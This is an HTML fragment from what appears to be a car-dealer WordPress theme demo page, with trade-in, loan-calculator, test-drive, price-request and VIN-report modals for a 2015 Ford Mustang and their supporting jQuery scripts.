		<div class="modal" id="trade-in" tabindex="-1" role="dialog" aria-labelledby="myModalLabelTradeIn">
	<div class="modal-dialog" role="document">
		<div class="modal-content">
			<div id="request-trade-in-offer">
				<div class="modal-header modal-header-iconed">
					<i class="modal-close motors-icons-close-times" data-dismiss="modal"></i>
					<i class="motors-icons-trade"></i>
					<h3 class="modal-title" id="myModalLabelTradeIn">
						Trade in					</h3>
					<div class="test-drive-car-name">
						Ford Mustang 2015					</div>
					<div class="mobile-close-modal" data-dismiss="modal" aria-label="Close">
					</div>
				</div>
				<div class="modal-body">
						<div class="stm-sell-a-car-form stm-sell-a-car-form-696af0b6a721a" data-form-id="696af0b6a721a">
		<div class="form-navigation">
			<div class="row">
				<div class="col-md-4 col-sm-4">
					<a href="#step-one" class="form-navigation-unit active" data-tab="step-one">
						<div class="number heading-font">1.</div>
						<div class="title heading-font">
							Car Information						</div>
						<div class="sub-title">
							Add your car details						</div>
					</a>
				</div>
				<div class="col-md-4 col-sm-4">
					<a href="#step-two" class="form-navigation-unit" data-tab="step-two">
						<div class="number heading-font">2.</div>
						<div class="title heading-font">
							Car Condition						</div>
						<div class="sub-title">
							Add your car details						</div>
					</a>
				</div>
				<div class="col-md-4 col-sm-4">
					<a href="#step-three" class="form-navigation-unit" data-tab="step-three">
						<div class="number heading-font">3.</div>
						<div class="title heading-font">Contact details</div>
						<div class="sub-title">Your contact details</div>
					</a>
				</div>
			</div>
		</div>
		<div class="form-content">
			<form method="POST" action="" id="trade-in-default" enctype="multipart/form-data">
				<!-- STEP ONE -->
				<div class="form-content-unit active" id="step-one">
					<input type="hidden" name="trade_in_wpnonce" value="0e5683c0a3"/>
					<input type="hidden" name="trade_in_submitted" value="false"/>
					<input type="hidden" name="sell_a_car" value="filled"/>
					<input type="hidden" name="car" value="1137"/>
										<div class="row">
						<div class="col-md-4 col-sm-4">
							<div class="form-group">
								<div class="contact-us-label">Make</div>
								<input type="text" value="" name="make"
									data-need="true" required/>
							</div>
						</div>
						<div class="col-md-4 col-sm-4">
							<div class="form-group">
								<div class="contact-us-label">Model</div>
								<input type="text" value="" name="model"
									data-need="true" required/>
							</div>
						</div>
						<div class="col-md-4 col-sm-4">
							<div class="form-group">
								<div class="contact-us-label">Year</div>
								<input type="text" value=""
									name="stm_year"/>
							</div>
						</div>
						<div class="col-md-4 col-sm-4">
							<div class="form-group">
								<div class="contact-us-label">Transmission</div>
								<input type="text" value=""
									name="transmission"/>
							</div>
						</div>
						<div class="col-md-4 col-sm-4">
							<div class="form-group">
								<div class="contact-us-label">
									Mileage								</div>
								<input type="text" value=""
									name="mileage"/>
							</div>
						</div>
						<div class="col-md-4 col-sm-4">
							<div class="form-group">
								<div class="contact-us-label">VIN</div>
								<input type="text" value="" name="vin"/>
							</div>
						</div>
					</div>

					<div class="row">
						<div class="col-md-12 col-sm-12">
														<div class="form-upload-files">
								<div class="clearfix">
									<div class="stm-unit-photos">
										<h5 class="stm-label-type-2">Upload your car Photos</h5>
										<div class="upload-photos">
											<div class="stm-pseudo-file-input" data-placeholder="Choose file...">
												<div class="stm-filename">Choose file...</div>
												<div class="stm-plus"></div>
												<input class="stm-file-realfield" type="file" name="gallery_images_0"/>
											</div>
										</div>
									</div>
									<div class="stm-unit-url">
										<h5 class="stm-label-type-2">
											Provide a hosted video url of your car										</h5>
										<input type="text" value=""
											name="video_url"/>
									</div>
								</div>
							</div>
							<img src="https://motors.stylemixstage.com/wp-content/themes/motors-child-demo/assets/images/radio.png"
								style="opacity:0; width:0; height:0;"/>

						</div>
					</div>

					<div class="row">
						<div class="col-md-4 col-sm-4">
							<div class="form-group">
								<div class="contact-us-label">Exterior color</div>
								<input type="text" value=""
									name="exterior_color"/>
							</div>
						</div>
						<div class="col-md-4 col-sm-4">
							<div class="form-group">
								<div class="contact-us-label">Interior color</div>
								<input type="text" value=""
									name="interior_color"/>
							</div>
						</div>
						<div class="col-md-4 col-sm-4">
							<div class="form-group">
								<div class="contact-us-label">Owner</div>
								<input type="text" value="" name="owner"/>
							</div>
						</div>
					</div>

					<a href="#" class="button sell-a-car-proceed" data-step="2">
						Save and continue					</a>
				</div>

				<!-- STEP TWO -->
				<div class="form-content-unit" id="step-two">
					<div class="vehicle-condition">
						<div class="vehicle-condition-unit">
							<div class="icon"><i class="stm-icon-car-relic"></i></div>
							<div class="title h5">What is the Exterior Condition?</div>
							<label>
								<input type="radio" name="exterior_condition"
									value="Extra clean" checked/>
								Extra clean							</label>
							<label>
								<input type="radio" name="exterior_condition"
									value="Clean"/>
								Clean							</label>
							<label>
								<input type="radio" name="exterior_condition"
									value="Average"/>
								Average							</label>
							<label>
								<input type="radio" name="exterior_condition"
									value="Below Average"/>
								Below Average							</label>
							<label>
								<input type="radio" name="exterior_condition"
									value="I don&#039;t know"/>
								I don&#039;t know							</label>
						</div>
						<div class="vehicle-condition-unit">
							<div class="icon buoy"><i class="stm-icon-buoy"></i></div>
							<div class="title h5">What is the Interior Condition?</div>
							<label>
								<input type="radio" name="interior_condition"
									value="Extra clean" checked/>
								Extra clean							</label>
							<label>
								<input type="radio" name="interior_condition"
									value="Clean"/>
								Clean							</label>
							<label>
								<input type="radio" name="interior_condition"
									value="Average"/>
								Average							</label>
							<label>
								<input type="radio" name="interior_condition"
									value="Below Average"/>
								Below Average							</label>
							<label>
								<input type="radio" name="interior_condition"
									value="I don&#039;t know"/>
								I don&#039;t know							</label>
						</div>
						<div class="vehicle-condition-unit">
							<div class="icon buoy-2"><i class="stm-icon-buoy-2"></i></div>
							<div class="title h5">Has vehicle been in accident</div>
							<label>
								<input type="radio" name="accident" value="Yes"/>
								Yes							</label>
							<label>
								<input type="radio" name="accident" value="No"
									checked/>
								No							</label>
							<label>
								<input type="radio" name="accident"
									value="I don&#039;t know"/>
								I don&#039;t know							</label>
						</div>
					</div>
					<a href="#" class="button sell-a-car-proceed" data-step="3">
						Save and continue					</a>
				</div>

				<!-- STEP THREE -->
				<div class="form-content-unit" id="step-three">
					<div class="contact-details">
												<div class="row">
							<div class="col-md-6 col-sm-6">
								<div class="form-group">
									<div class="contact-us-label">First name*</div>
									<input type="text" value=""
										name="first_name"/>
								</div>
							</div>
							<div class="col-md-6 col-sm-6">
								<div class="form-group">
									<div class="contact-us-label">Last name*</div>
									<input type="text" value=""
										name="last_name"/>
								</div>
							</div>
							<div class="col-md-6 col-sm-6">
								<div class="form-group">
									<div class="contact-us-label">Email Address*
									</div>
									<input type="text" value=""
										name="email"/>
								</div>
							</div>
							<div class="col-md-6 col-sm-6">
								<div class="form-group">
									<div class="contact-us-label">Phone number*
									</div>
									<input type="text" value=""
										name="phone"/>
								</div>
							</div>
							<div class="col-md-12 col-sm-12">
								<div class="form-group">
									<div class="contact-us-label">Comments</div>
									<textarea name="comments"></textarea>
								</div>
							</div>
						</div>
					</div>
					<div class="clearfix">
						<div class="pull-left">
														<input type="submit" value="Save and finish"/>
													</div>
						<div class="disclaimer">
							By submitting this form, you will be requesting trade-in value at no obligation and will be contacted within 48 hours by a sales representative.						</div>
					</div>
				</div>
			</form>
		</div>
	</div>

	<div class="stm-sell-a-car-loader">
		<div class="stm-loader">
			<div class="stm-loader-inner">
				<div class="stm-loader circle">
					<div></div>
					<div></div>
					<div></div>
				</div>
			</div>
		</div>
	</div>

	<div class="wpcf7-response-output wpcf7-mail-sent-ok hidden" id="error-fields">
		Mail successfully sent	</div>

	<div class="wpcf7-response-output wpcf7-validation-errors hidden" id="error-fields">
	</div>
				</div>
			</div>
		</div>
	</div>
</div>

<script>
	(function($) {
		"use strict";

		$(document).ready(function(){
			if(window.location.hash === '#error-fields') {
				$('#trade-in').modal('show');
				history.pushState("", document.title, window.location.pathname + window.location.search);
			}
		});

	})(jQuery);
</script>
<div class="modal" id="get-car-calculator" tabindex="-1" role="dialog" aria-labelledby="myModalLabelCalc">
	<div class="modal-calculator">
		<div class="modal-dialog" role="document">
			<div class="modal-content">
				<div class="modal-header modal-header-iconed">
					<i class="motors-icons-steering_wheel"></i>

					<h3 class="modal-title" id="myModalLabelCalc">
						Calculate Payment					</h3>

					<div class="test-drive-car-name">
						Ford Mustang 2015					</div>

					<div class="mobile-close-modal" data-dismiss="modal" aria-label="Close">
						<i class="fas fa-times" aria-hidden="true"></i>
					</div>
				</div>
				<div class="modal-body">

										<div class="stm_auto_loan_calculator">
						<div class="title">
							<i class="motors-icons-calculator"></i>
							<h5>Financing calculator</h5>
						</div>
						<div class="row">
							<div class="col-md-12">

								<!--Amount-->
								<div class="form-group">
									<div class="labeled">
										Vehicle price										<span class="orange">($)</span>
									</div>
									<input type="text" class="numbersOnly vehicle_price" value="29000"/>
								</div>

								<div class="row">
									<div class="col-md-6 col-sm-6">
										<!--Interest rate-->
										<div class="form-group md-mg-rt">
											<div class="labeled">
												Interest rate												<span class="orange">(%)</span>
											</div>
											<input type="text" class="numbersOnly interest_rate" value="3" />
										</div>
									</div>
									<div class="col-md-6 col-sm-6">
										<!--Period-->
										<div class="form-group md-mg-lt">
											<div class="labeled">
												Period												<span class="orange">(month)</span>
											</div>
											<input type="text" class="numbersOnly period_month" value="24"/>
										</div>
									</div>
								</div>

								<!--Down Payment-->
								<div class="form-group">
									<div class="labeled">Down Payment <span
											class="orange">($)</span></div>
									<input type="text" class="numbersOnly down_payment" value="2000"/>
								</div>

								<a href="#" class="stm-button button-sm calculate_loan_payment dp-in">Calculate</a>

								<div class="calculator-alert alert alert-danger">

								</div>

							</div>

							<!--Results-->
							<div class="col-md-12">
								<div class="stm_calculator_results">
									<div class="stm-calc-results-inner">
										<div class="stm-calc-label">Monthly Payment</div>
										<div class="monthly_payment h5"></div>

										<div class="stm-calc-label">Total Interest Payment</div>
										<div class="total_interest_payment h5"></div>

										<div class="stm-calc-label">Total Amount to Pay</div>
										<div class="total_amount_to_pay h5"></div>
									</div>
								</div>
							</div>
						</div>
					</div>

					<script type="text/javascript">
						(function ($) {
							"use strict";

							$(document).ready(function () {
								var vehicle_price;
								var interest_rate;
								var down_payment;
								var period_month;

								var stmCurrency = "$";
								var stmPriceDel = " ";
								var stmCurrencyPos = "left";

								$('.calculate_loan_payment').on('click', function (e) {
									e.preventDefault();

									//Useful vars
									var current_calculator = $(this).closest('.stm_auto_loan_calculator');

									var calculator_alert = current_calculator.find('.calculator-alert');
									//First of all hide alert
									calculator_alert.removeClass('visible-alert');

									//4 values for calculating
									vehicle_price = parseFloat(current_calculator.find('input.vehicle_price').val());

									interest_rate = parseFloat(current_calculator.find('input.interest_rate').val());
									interest_rate = interest_rate / 1200;

									down_payment = parseFloat(current_calculator.find('input.down_payment').val());

									period_month = parseFloat(current_calculator.find('input.period_month').val());

									//Help vars

									var validation_errors = true;

									var monthly_payment = 0;
									var total_interest_payment = 0;
									var total_amount_to_pay = 0;

									//Check if not nan
									if (isNaN(vehicle_price)) {
										calculator_alert.text("Please fill Vehicle Price field");
										calculator_alert.addClass('visible-alert');
										current_calculator.find('input.vehicle_price').closest('.form-group').addClass('has-error');
										validation_errors = true;
									} else if (isNaN(interest_rate)) {
										calculator_alert.text("Please fill Interest Rate field");
										calculator_alert.addClass('visible-alert');
										current_calculator.find('input.interest_rate').closest('.form-group').addClass('has-error');
										validation_errors = true;
									} else if (isNaN(period_month)) {
										calculator_alert.text("Please fill Period field");
										calculator_alert.addClass('visible-alert');
										current_calculator.find('input.period_month').closest('.form-group').addClass('has-error');
										validation_errors = true;
									} else if (isNaN(down_payment)) {
										calculator_alert.text("Please fill Down Payment field");
										calculator_alert.addClass('visible-alert');
										current_calculator.find('input.down_payment').closest('.form-group').addClass('has-error');
										validation_errors = true;
									} else if (down_payment > vehicle_price) {
										//Check if down payment is not bigger than vehicle price
										calculator_alert.text("Down payment can not be more than vehicle price");
										calculator_alert.addClass('visible-alert');
										current_calculator.find('input.down_payment').closest('.form-group').addClass('has-error');
										validation_errors = true;
									} else {
										validation_errors = false;
									}

									if (!validation_errors) {
										var interest_rate_unused = interest_rate;
										var mathPow = Math.pow(1 + interest_rate, period_month);

										if(interest_rate == 0) {
											interest_rate_unused = 1;
										}

										monthly_payment = (interest_rate_unused != 1) ? (vehicle_price - down_payment) * interest_rate_unused * mathPow : (vehicle_price - down_payment) / period_month;
										var monthly_payment_div = (mathPow - 1);
										if(monthly_payment_div == 0) {
											monthly_payment_div = 1;
										}

										monthly_payment = monthly_payment/monthly_payment_div;
										monthly_payment = monthly_payment.toFixed(2);

										total_amount_to_pay = down_payment + (monthly_payment*period_month);
										total_amount_to_pay = (interest_rate == 0) ? vehicle_price : total_amount_to_pay.toFixed(2);

										total_interest_payment = total_amount_to_pay - vehicle_price;
										total_interest_payment = (interest_rate == 0) ? 0 : total_interest_payment.toFixed(2);

										current_calculator.find('.stm_calculator_results').slideDown();
										current_calculator.find('.monthly_payment').text( monthly_payment );
										current_calculator.find('.total_interest_payment').text( total_interest_payment );
										current_calculator.find('.total_amount_to_pay').text( total_amount_to_pay );
									} else {
										current_calculator.find('.stm_calculator_results').slideUp();
										current_calculator.find('.monthly_payment').text('');
										current_calculator.find('.total_interest_payment').text('');
										current_calculator.find('.total_amount_to_pay').text('');
									}
								})

								$(".numbersOnly").on("keypress keyup blur", function (event) {
									//this.value = this.value.replace(/[^0-9\.]/g,'');
									$(this).val($(this).val().replace(/[^0-9\.]/g, ''));
									if ((event.which != 46 || $(this).val().indexOf('.') != -1) && (event.which < 48 || event.which > 57)) {
										event.preventDefault();
									}

									if ($(this).val() != '') {
										$(this).closest('.form-group').removeClass('has-error');
									}
								});
							});

						})(jQuery);
					</script>
				</div>
			</div>
		</div>
	</div>
</div>
<div class="modal" id="test-drive" tabindex="-1" role="dialog" aria-labelledby="myModalLabelTestDrive">
	<form id="request-test-drive-form" action="https://motors.stylemixstage.com/" method="post">
		<div class="modal-dialog" role="document">
			<div class="modal-content">
				<div class="modal-header modal-header-iconed">
					<i class="stm-icon-steering_wheel"></i>
					<h3 class="modal-title" id="myModalLabelTestDrive">
						Schedule a Test Drive					</h3>
					<div class="test-drive-car-name">
						Ford Mustang 2015					</div>
					<div class="mobile-close-modal" data-dismiss="modal" aria-label="Close">
						<i class="fas fa-times" aria-hidden="true"></i>
					</div>
				</div>
				<div class="modal-body">
					<div class="modal-body-fields">
						<div class="row">
							<div class="col-md-6 col-sm-6">
								<div class="form-group">
									<div class="form-modal-label">Name</div>
									<input name="name" type="text"/>
								</div>
							</div>
							<div class="col-md-6 col-sm-6">
								<div class="form-group">
									<div class="form-modal-label">Email</div>
									<input name="email" type="email" />
								</div>
							</div>
						</div>
						<div class="row">
							<div class="col-md-6 col-sm-6">
								<div class="form-group">
									<div class="form-modal-label">Phone</div>
									<input name="phone" type="tel" />
								</div>
							</div>
							<div class="col-md-6 col-sm-6">
								<div class="form-group">
									<div class="form-modal-label">Best time</div>
									<div class="stm-datepicker-input-icon">
										<input name="date" class="stm-date-timepicker" type="text" />
									</div>
								</div>
							</div>
						</div>
					<div class="mg-bt-25px"></div>
					<div class="row">
						<div class="col-md-7 col-sm-7"></div>
						<div class="col-md-5 col-sm-5">
																<script>
										function onSubmitTestDrive(token) {
											var form = $("#request-test-drive-form");

											$.ajax({
												url: ajaxurl,
												type: "POST",
												dataType: 'json',
												context: this,
												data: form.serialize() + '&action=stm_ajax_add_test_drive&security=' + stm_security_nonce,
												beforeSend: function () {
													$('.alert-modal').remove();
													form.find('input').removeClass('form-error');
													form.find('.stm-ajax-loader').addClass('loading');
												},
												success: function (data) {
													form.find('.stm-ajax-loader').removeClass('loading');
													form.find('.modal-body').append('<div class="alert-modal alert alert-' + data.status + ' text-left">' + data.response + '</div>')
													for (var key in data.errors) {
														$('#request-test-drive-form input[name="' + key + '"]').addClass('form-error');
													}
												}
											});
											form.find('.form-error').on('hover', function () {
												$(this).removeClass('form-error');
											});
										}
									</script>
									<button class="g-recaptcha" data-sitekey="6Lc2l-EZAAAAAAhDQEPtkgBvAv8rBDGJe9E5YNkh" data-callback='onSubmitTestDrive' type="submit" class="stm-request-test-drive">Request</button>
																<div class="stm-ajax-loader" style="margin-top:10px;">
									<i class="stm-icon-load1"></i>
								</div>
							</div>
						</div>
						<div class="mg-bt-25px"></div>
						<input name="vehicle_id" type="hidden" value="1137" />
						<input name="vehicle_name" type="hidden" value="Ford Mustang 2016 Turbo" />
					</div>
					<div class="modal-body-message"></div>
				</div>
			</div>
		</div>
	</form>
</div>
<div class="modal" id="get-car-price" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
	<form id="get-car-price-form" action="https://motors.stylemixstage.com/" method="post" >
		<div class="modal-dialog" role="document">
			<div class="modal-content">
				<div class="modal-header modal-header-iconed">
					<i class="stm-icon-steering_wheel"></i>
					<h3 class="modal-title" id="myModalLabel">Request car price</h3>
					<div class="test-drive-car-name">
						Ford Mustang 2015					</div>
					<div class="mobile-close-modal" data-dismiss="modal" aria-label="Close">
						<i class="fas fa-times" aria-hidden="true"></i>
					</div>
				</div>
				<div class="modal-body">
					<div class="row">
						<div class="col-md-6 col-sm-6">
							<div class="form-group">
								<div class="form-modal-label">Name</div>
								<input name="name" type="text"/>
							</div>
						</div>
						<div class="col-md-6 col-sm-6">
							<div class="form-group">
								<div class="form-modal-label">Email</div>
								<input name="email" type="email" />
							</div>
						</div>
					</div>
					<div class="row">
						<div class="col-md-6 col-sm-6">
							<div class="form-group">
								<div class="form-modal-label">Phone</div>
								<input name="phone" type="tel" />
							</div>
						</div>
					</div>
					<div class="row">
						<div class="col-md-7 col-sm-7"></div>
						<div class="col-md-5 col-sm-5">
															<button type="submit" class="stm-request-test-drive g-recaptcha" data-sitekey="6Lc2l-EZAAAAAAhDQEPtkgBvAv8rBDGJe9E5YNkh" data-callback='onSubmitGetCarPrice'>Request</button>
								<script>
									function onSubmitGetCarPrice(token) {
										console.log(token);
										jQuery("form#get-car-price-form").trigger('submit');
									}
								</script>
														<div class="stm-ajax-loader" style="margin-top:10px;">
								<i class="stm-icon-load1"></i>
							</div>
						</div>
					</div>
					<div class="mg-bt-25px"></div>
					<input name="vehicle_id" type="hidden" value="1137" />
				</div>
			</div>
		</div>
	</form>
</div>
<div class="single-add-to-compare">
	<div class="container">
		<div class="row">
			<div class="col-md-9 col-sm-9">
				<div class="single-add-to-compare-left">
					<i class="add-to-compare-icon stm-icon-speedometr2"></i>
					<span class="stm-title h5"></span>
				</div>
			</div>
			<div class="col-md-3 col-sm-3">
				<a href="https://motors.stylemixstage.com/compare/" class="compare-fixed-link pull-right heading-font">
					Compare				</a>
			</div>
		</div>
	</div>
</div>
		<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>			<script type="text/javascript">
				var preloader_timer = "300";
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<div class="modal"
	id="stm_vim_history"
	tabindex="-1"
	role="dialog"
	aria-labelledby="stm_vim_history_label"
	aria-hidden="true">
	<div id="request-stm_vim_history">
		<div class="modal-dialog modal-lg" role="document">
			<div class="modal-content">
				<div class="modal-header modal-header-iconed">
					<h3 class="modal-title" id="stm_vim_history_label">
						Vehicle Vin Report					</h3>
					<a class="close-history" href="#">×</a>
				</div>


				<div class="vin_motors_check_modal_tabs modal-header-iconed">
					<button class="tablinks active"
							onclick="openVinTab(event, 'specifications')"> Vehicle Specifications</button>
					<button class="tablinks"
							onclick="openVinTab(event, 'history')"> Detailed Vehicle History</button>
				</div>

				<div id="specifications" class="motors_vin_tab_content" style="display: block">
					<div class="modal-body-vin-specifications modal-body">
					</div>
				</div>

				<div id="history" class="motors_vin_tab_content">
					<div class="modal-body-history modal-body">
					</div>
				</div>

				<script>
					function openVinTab(evt, vinTypeName) {
						var i, vin_tab_content, tablinks;
						vin_tab_content = document.getElementsByClassName("motors_vin_tab_content");
						for (i = 0; i < vin_tab_content.length; i++) {
							vin_tab_content[i].style.display = "none";
						}
						tablinks = document.getElementsByClassName("tablinks");
						for (i = 0; i < tablinks.length; i++) {
							tablinks[i].className = tablinks[i].className.replace(" active", "");
						}
						document.getElementById(vinTypeName).style.display = "block";
						evt.currentTarget.className += " active";
					}
				</script>

			</div>
		</div>
	</div>
</div>
<img src="https://motors.stylemixstage.com/wp-content/plugins/motors-vin-decoder/templates/../templates/loader2.gif" class="loading2" alt="loading"/>

<script>

	(function ($) {

		$('.report_button').click(function (e) {

			e.preventDefault();
			var vin = $(this).data('vin');
			$('body').addClass('activeSell');
			$('.loading2').addClass('activeLoad2');

			var reportType = {
				action: 'stm_vin_decoder_ajax_callback',
				shortcode: 'yes'
			}

			$.ajax({
				url: ajaxurl,
				type: 'POST',
				data: {
					'vin': vin,
					'shortcode': reportType.shortcode,
					'action': reportType.action,
				},

				success: function (data) {
					$('.loading2').removeClass('activeLoad2');

					if ((typeof data) === "object" && Object.keys(data).length) {
						var notes = '<div class="vehicle_vin_report_note">';
						var history = '<div class="vehicle_vin_report_main">';
						var newSpecifications = '<div class="vehicle_vin_report_main">';
						$('body').removeClass('activeSell');
						var count = 0;
						$.each(data, function (title, colum) {

							if (title === "specifications") {
								var _vin_item = '';
								newSpecifications += '<div class="vehicle_vin_report_inner">';
								$.each(colum, function (index, elem) {
									$.each(elem, function (key, value) {
										count++;
										_vin_item +=
											'<div class="vehicle_vin_report_single_data_item">' +
											'<div class="title">' + key.split(/(?=[A-Z])/).join(" ").toUpperCase() + '</div>' +
											'<div class="value">' + value + '</div>' +
											'</div>';
									});
								});
								newSpecifications += _vin_item + '</div></div>';
							}

							if (title === "history") {
								var _vin_item = '';
								history += '<div class="vehicle_vin_report_inner">';
								$.each(colum, function (index, elem) {
									$.each(elem, function (key, value) {
										_vin_item +=
											'<div class="vehicle_vin_report_single_data_item">' +
											'<div class="title">' + key.split(/(?=[A-Z])/).join(" ").toUpperCase() + '</div>' +
											'<div class="value">' + value + '</div>' +
											'</div>';
									});
								});
								history += _vin_item + '</div></div>';
							}

							if (title === "Note") {
								var _vin_item = '';
								notes += '<div class="vehicle_vin_report_inner">';
								$.each(colum, function (index, elem) {
									$.each(elem, function (key, value) {
										if (key === "Note") {
											_vin_item +=
												'<div class="title"><b>' + key.split(/(?=[A-Z])/).join(" ").toUpperCase() + '</b></div>' +
												'<div class="value">' + value + '</div>'
										}
									});
								});

								notes += _vin_item + '</div>';
								newSpecifications += notes;
							}

							stm_show_modal(newSpecifications, history, count);
						})
					} else {
						stm_not_obj();
					}
				},
				error: function (data) {
					stm_not_obj();
				}
			});

			function stm_show_modal(specifications, history, count) {

								if (typeof (specifications) != 'undefined' && specifications.length > 110) {

					specifications += '<button id="vin_report_btn" class="download-vin-report vin_report_btn stm-button">Download Report PDF</button>';
					$('.modal-body-vin-specifications').html('<div class="motors_vin_check_notice"><img src="https://motors.stylemixstage.com/wp-content/plugins/motors-vin-decoder/assets/img/notice_info.svg "><p>We are not responsible for errors and data accuracy. All requests are processed by Providers and may return errors such as: «Object», «Null»</p></div>' + specifications);
					if( count<45 ) {
						count = count * 20;
					}
					else if (count > 45) {
						count = count * 22;
					}

					$('#specifications .vehicle_vin_report_inner').css('max-height', count + 'px');
					$('#specifications .vehicle_vin_report_inner').css('height', 'auto');
					document.getElementsByClassName("download-vin-report")[0].addEventListener('click', download_vin_report);
				} else if (typeof (specifications) != 'undefined' && specifications.length > 104 && specifications.length < 110) {

					$('.modal-body-vin-specifications').html('<div class="motors_vin_check_notice"><img src="https://motors.stylemixstage.com/wp-content/plugins/motors-vin-decoder/assets/img/notice_info.svg "><p>We are not responsible for errors and data accuracy. All requests are processed by Providers and may return errors such as: «Object», «Null»</p></div>' + specifications);
					$('.vin_motors_check_modal_tabs').css('display', 'none');
				}

				if (typeof (history) != 'undefined' && history.length > 110) {
					history += '<button id="vin_report_btn" class="download-vin-report vin_report_btn stm-button">Download Report PDF</button>';
					$('.modal-body-history').html('<div class="motors_vin_check_notice"><img src="https://motors.stylemixstage.com/wp-content/plugins/motors-vin-decoder/assets/img/notice_info.svg "><p>We are not responsible for errors and data accuracy. All requests are processed by Providers and may return errors such as: «Object», «Null»</p></div>' + history);
					$('#history .vehicle_vin_report_inner').css('height', '150px');
					document.getElementsByClassName("download-vin-report")[1].addEventListener('click', download_vin_report);
				} else {

										$('#request-stm_vim_history  .vin_motors_check_modal_tabs').css('display', 'none'); 
						
					$('.modal-body-history').html('<div class="available-in-pro"><div class="single-car-mpg"><div class="mpg-icon"><i class="fas fa-lock"></i></div></div><h2 class="available-in-pro">Available only in PRO version</h2><p class="available-in-pro">VIN History report is available only in Pro version of VIN Decoder plugin together with a compatible VIN Data Provider Subscription.</p><div class="get-pro"><a href="https://stylemixthemes.com/vin-decoder-plugin/?utm_source=motors-landing&amp;utm_medium=vinhistory&amp;utm_campaign=2021" target="_blank" class="stm-button">Learn More</a></div></div>');
				}

				function download_vin_report() {
					$('#main').css('display', 'none');
					$('#stm_vim_history_label').css('font-size', '20px');
					$('.motors_vin_tab_content').css('overflow', 'hidden');
					$('.download-vin-report').css('display', 'none');
					$('#switcher').css('display', 'none');
					$('.modal-header-iconed').css('padding', '18px 10px 15px 0');
					$('.motors_vin_check_notice').css('display', 'none');
					$('#request-stm_vim_history .modal-content').css('max-height', 'none');
					$('#stm_vim_history .close-history').css('opacity', '0');
					$('#request-stm_vim_history .modal-content').css('margin-top', '0');
					$('#request-stm_vim_history .vin_motors_check_modal_tabs').attr("style", "display: none !important");
					$('#request-stm_vim_history .modal-content').css('border', '0px');
					$('#request-stm_vim_history .modal-body').css('padding', '5px');
					$('.vehicle_vin_report_main').css('padding', '5px');

					var height_report_inner = $('.vehicle_vin_report_inner:visible').height();
					height_report_inner += 10;
					height_report_inner += +'px';

					$('.vehicle_vin_report_main').css('display', 'block');
					$('.vehicle_vin_report_inner').css('height', 'auto');
					$('.vehicle_vin_report_inner').css('display', 'inline-block');
					$('.vehicle_vin_report_inner').css('max-height', 'none');
					$('.vehicle_vin_report_inner').css('width', '100%');


					if (document.querySelector(".vehicle_vin_report_note") != null) {
						$('.vehicle_vin_report_note').css('width', '100%');
						$('.vehicle_vin_report_note').css('padding', '0px 0px 10px 20px');
					}

					var afterPrint = function () {
						$('#switcher').css('display', 'flex');
						$('.motors_vin_tab_content').css('overflow', 'visible');
						$('#stm_vim_history_label').css('font-size', '26px');
						$('.modal-header-iconed').css('padding', '28px 10px 23px 0');
						$('#stm_vim_history .close-history').css('opacity', '1');
						$('#main').css('display', 'block');
						$('.download-vin-report').css('display', 'block');
						$('.motors_vin_check_notice').css('display', 'flex');
						$('.vehicle_vin_report_main').css('padding', '20px');
						$('#specifications .vehicle_vin_report_inner').css('max-height', count + 'px');
						$('#request-stm_vim_history .modal-content').css('margin-top', '10vh');

												$('#request-stm_vim_history  .vin_motors_check_modal_tabs').attr("style", "display: none"); 
							
						$('#request-stm_vim_history .modal-content').css('max-height', '80vh');
						$('#request-stm_vim_history .modal-body').css('padding', '25px');
						$('.vehicle_vin_report_main').css('display', 'flex');
						$('.vehicle_vin_report_inner').css('display', 'flex');
						$('.vehicle_vin_report_inner').css('height', height_report_inner);
						$('.vehicle_vin_report_inner').css('max-height', height_report_inner);
						// $('.vehicle_vin_report_inner').css('width','614px');
						$('.vehicle_vin_report_note .vehicle_vin_report_inner').css('width', '90%');

						if (document.querySelector(".vehicle_vin_report_note") != null) {
							$('.vehicle_vin_report_note').css('width', '90%');
							$('.vehicle_vin_report_note').css('padding', '20px');
						}
						$('#main').css('padding', '20px');
					};

					window.onafterprint = afterPrint;
					window.print();

				}

				$('body').removeClass('activeSell');
				$('.loading2').removeClass('activeLoad2');

				$('.vc_toggle, .vc_toggle_').click(function () {
					$(this).toggleClass('vc_toggle_active');
				});

				$('#stm_vim_history').show();
				$('body').addClass('showVinHistory');

				$('.close-history').click(function () {
					$('#stm_vim_history').hide();
					$('body').removeClass('showVinHistory');
				});
			}

			function stm_not_obj() {
				var html = '<h4>Whoops, looks like something went wrong. Please <a class="close-history">close</a> and try again</h4>';
				stm_show_modal(html);
			}
		});
		$('.vc_toggle .row').click(function (event) {
			event.preventDefault();
		});

	})(jQuery)
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://motors.stylemixstage.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='stm_single_car_title-css' href='https://motors.stylemixstage.com/wp-content/plugins/motors-wpbakery-widgets/assets/css/stm_single_car_title.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='stm_single_car_actions-css' href='https://motors.stylemixstage.com/wp-content/plugins/motors-wpbakery-widgets/assets/css/stm_single_car_actions.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='stm_single_car_gallery-css' href='https://motors.stylemixstage.com/wp-content/plugins/motors-wpbakery-widgets/assets/css/stm_single_car_gallery.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='vc_google_fonts_abril_fatfaceregular-css' href='https://fonts.googleapis.com/css?family=Abril+Fatface%3Aregular&#038;subset=latin&#038;ver=8.0' type='text/css' media='all' />
<link rel='stylesheet' id='vc_google_fonts_montserratregular700-css' href='https://fonts.googleapis.com/css?family=Montserrat%3Aregular%2C700&#038;subset=latin&#038;ver=8.0' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://motors.stylemixstage.com/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/@fortawesome/fontawesome-free/css/v4-shims.min.css?ver=8.0' type='text/css' media='all' />
